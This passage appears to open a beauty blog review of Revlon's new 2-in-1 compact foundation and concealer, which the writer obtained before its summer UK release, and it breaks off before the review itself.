 Cosmetic brand Revlon already have their popular colorstay liquid foundation on shelves but they have just released their 2-in-1 compact foundation and concealer. Unfortunately it's not due to land in the UK until the Summer but I've managed to get my hands on one early so wanted to give it a review.